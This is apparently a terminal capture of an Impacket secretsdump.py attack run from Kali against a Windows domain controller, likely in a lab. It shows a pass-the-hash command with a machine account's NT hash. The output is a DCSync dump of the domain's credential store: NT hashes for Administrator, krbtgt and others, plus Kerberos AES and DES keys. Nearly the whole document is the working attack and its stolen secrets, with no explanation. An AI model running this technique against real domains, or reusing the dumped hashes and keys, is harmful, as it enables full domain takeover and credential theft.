 root@kali:~/netlogin/impacket/examples# python3 secretsdump.py 'sun.com/WIN-F42TR0C9UTA$@192.168.71.134' -hashes :550f34c02a449d55e
f183b7bd1f4b1e2
Impacket v0.9.22.dev1+20200915.115225.78e8c8e4 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1f229fde928eba6a42d6dbf71829c44e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3db2e765ab30c98bdd32ade0f6bf2f91:::
dc:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-F42TR0C9UTA$:1002:aad3b435b51404eeaad3b435b51404ee:550f34c02a449d55ef183b7bd1f4b1e2:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:7cfe7979f657b71b9d0fa667622c7de2cc685f21b94ad1d38925165cc1d7b857
krbtgt:aes128-cts-hmac-sha1-96:23ea6cb2fb6acdbb30db7dff1aaf996d
krbtgt:des-cbc-md5:bf9d5126791c1923
WIN-F42TR0C9UTA$:aes256-cts-hmac-sha1-96:9f5820de220f0b1da03ed0b3734277358a8b9dc70fa9d7b4c87b495383c04ea8
WIN-F42TR0C9UTA$:aes128-cts-hmac-sha1-96:9d95cde60c8aa0862383c37769cf8434
WIN-F42TR0C9UTA$:des-cbc-md5:3201584940f7c8b3
[*] Cleaning up...